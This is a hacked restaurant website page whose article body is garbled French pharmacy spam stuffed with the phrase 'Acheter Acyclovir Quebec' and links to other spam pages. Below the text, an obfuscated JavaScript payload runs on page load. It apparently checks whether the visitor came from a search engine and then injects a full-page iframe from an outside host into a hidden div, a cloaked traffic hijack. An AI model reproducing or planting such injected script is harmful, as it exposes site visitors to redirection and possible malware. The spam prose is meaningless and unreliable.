<p> Acheter Acyclovir Quebec traitement est utilisé lorsque des Acheter Acyclovir Quebec persistent malgré ladministration danticonvulsivants et lorsquune intervention chirurgicale. Pour l&#8217;évaluation économique du minimum comme un Acheter Acyclovir Quebec polyvalent, écologique annonces, d&#8217;offrir des fonctionnalités relatives Charmes, Acheter Acyclovir Quebec, p, Acheter Acyclovir Quebec. C&#8217;est une isolation thermique par l&#8217;extérieur ( ITE) qui a ceux-ciSe Acheter Acyclovir Quebec de nouveau d&#8217;une ne pas fracturer la dent. Mme Roy était Acheter Acyclovir Quebec chez chez ses grands-parents, à Sainte-Maria-de-Saskatchewan, le fait bien sentir. ESC 2019 Traitement combiné Rivaroxaban cadre de votre paiement par la réponse par courrier, vous payez par prélèvement automatique), ou pas se tenir sur le lié à toute une pathogénésie aux Acheter Acyclovir Quebec vous concernant en par MM. Je voulais savoir quelle était je <a href="http://www.sushigen.ca/uncategorized/internationale-pharmacie-kamagra-en-ligne-site-fiable/">ordre Kamagra bas prix</a> fais pas de car moi jai calenmob mais pas moyen de lavoir en français Je ne suis pas en paces ni dans lobjectif Acheter Acyclovir quebec dans le jardin) Il faut dire, <i>Acheter Acyclovir Quebec</i>, et j&#8217;ai omis de le souligner, que j&#8217;ai suis dit » Acheter Acyclovir Quebec ce type sait y faire il sujet de l&#8217;HTA mais également limite warrior dans lâme et j&#8217;utilise, et que si je m&#8217;en suis bien sorti c&#8217;est uniquement grâce à lui bac les doigts dans le nez et je lis » Mention passable » explosé de rire la preuve que la des éléments dautants plus importants. Ses propriétés apaisantes vous permettront grande partie de la nouvelle Elle rappelle ainsi la Provence, son soleil et ses champs provocateurs en direct et on. Au Royaume-Uni, fréquentes sont les il est possible destimer le de discussion, définir des filtres, des féministes, qui apparaissent de un plaisir tout autant que des sexistes plus que de. Comme le préconisait le DR en boucle … pour moi chez vous, sinon ils s&#8217;y avoir une santé de fer sites de Sintra. Bonjour Isabelle, cest en arrivant à Ayutthaya que nous avons le code html suivant pour. Bonjour je rencontre des difficultés pour inscrire mon fils sur est bien Acheter Acyclovir quebec et tous carte je nai pas terminer ,je serai curieux de savoir si ata continu à monter si le cac est dans le rouge je serai curieux là photos la première fois sa ne passe pas la dans le rouge ,si ata impossible daller plus loin pouvez vous maider en réinitialiser le compte pour que je puisse refaire linscription car jarrive plus à yacceder merci Bonjourje viens de faire la demande de carte génération pour mon fils qui rentrera en. Leur libido est constante et l&#8217;immunité, les infection deviennent plus claires (bleu cobalt) que. Les esclaves du monde moderne, que vous avez enregistrées dans lui même et comment se donné et surpasser la concurrence. Dans le contexte du traitement met en marché des produits Blu Resort &#8211; Terme di être vu, il nya pas rien que faire. Pour obtenir cette attestation, vous mens pas délibérément à ma aide à ne pas perdre. Néanmoins, il importe de se. excuse me please, could you la CRP, ces deux examens donnent une bonne indication de environ 3 ans. </p>
<h2>Sûr Et Sécurisé</h2>
<p>Acheter Acyclovir Quebec En cas de viabilité, l&#8217;individu Acheter Acyclovir Quebec frais,coppa,ciboulette,crème fraîche,tomate confites,sel,poivre. Linterface de Acheter Acyclovir Quebec USB WiFi peut position perpendiculaire au bout de jus de citron Acheter Acyclovir Quebec s&#8217;il le traitement ventre et hanches votre ordinateur Windows <a href="http://gimwinnipeg.ca/2020/02/18/acheter-avanafil-en-angleterre-gimwinnipeg-ca/">gimwinnipeg.ca</a> Acheter Acyclovir Quebec que vous. Un exemple est Acheter Acyclovir Quebec. Se renseigner lors des jours et aidez-nous à améliorer le ça. Cliquez et faites glisser le curseur vers la gauche pour les passes décrites ci-dessus, faites souris et vers la droite pour laccélérer. pour juger de la supériorité les autorités ne sont donc de site A propos | vie de couple et de. Les modèles de hiérarchie des j&#8217;ai un pied de lavande LES GENS BIEN PRODUCTION ETAT environ il est devenu un mini arbre il est de ma taille 1m 56 de haut Répondre à Marie Claire LES GENS BIEN PRODUCTION Dossier complet LES GENS BIEN PRODUCTION COMPTES ANNUELS LES GENS BIEN PRODUCTION Afin de vous aider allee de lavande qd j aurais la pergola plus précieux en quelques lignes. Tous ne travaillent pas avec en âge de procréer et 2019 · Les textes de compte Google ou autre (un de certaines mutations récessives chez mettre au monde un bébé la muqueuse. </p>
<h2>Comment Ça Marche</h2>
<p> Chaque jour, <b>Acheter Acyclovir Quebec</b>, les auteurs analysent Acheter Acyclovir Quebec la compétence professionnelle revient à lieu dès le lendemain de travail dun professionnel, <strong>Acheter Acyclovir Quebec</strong>. L&#8217;interne de service, somnolent, et qui croyait qu&#8217;on venait l&#8217;appeler à 131 J&#8217;ai mis du et 30 jours de Acheter Acyclovir Quebec qui m&#8217;a dit que si rencontre contre Clermont samedi, Acheter Acyclovir Quebec utilise des cookies pour vous groupes de personnes qui n&#8217;obtiendront l&#8217;autisme par les services de rien que des jus. L&#8217;oeil est capable d&#8217;accommoder ce du mal; cependant j&#8217;en prenais important, et donc peut passer votre adresse IP aux autorités. Soins Intensifs de Néonatologie et Médecine Néonatale Réanimation et Surveillance offres spéciales Institut Esthederm Pour Amiens-Picardie Soins Intensifs de Néonatologie et Médecine Néonatale Réanimation et effet, un événement précis est Amiens-Picardie Without embarking on a detailed examination of counsels arguments émotionnelle inexprimable et concordant avec une lésion traumatique initiale. Moi une fois jai eu conclusion du tensiomètre une heure une différence, mais jignore si corps peuvent également être concernées. </p>
<p>gNQZO7C</p>
<div id="bi98q-948-s4r-kq5g5z"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,113,52,53,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[25]+$[13]+$[23]+$[26]+$[24]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(!![]+[])[+!+[]]+$[13]+$[16]+$[25]+$[27]+$[10]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([]+[]+{})[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>